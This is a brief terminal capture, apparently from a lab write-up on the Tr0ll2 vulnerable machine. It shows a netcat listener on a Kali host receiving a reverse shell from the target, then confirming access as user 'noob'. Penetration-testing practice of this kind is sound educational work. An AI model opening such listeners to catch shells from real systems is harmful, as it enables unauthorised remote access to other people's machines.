 ┌──(kali㉿Kali)-[~/hk/troll2]
└─$ nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.2.168] from (UNKNOWN) [192.168.2.169] 43228
bash: no job control in this shell
noob@Tr0ll2:~$ id
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
noob@Tr0ll2:~$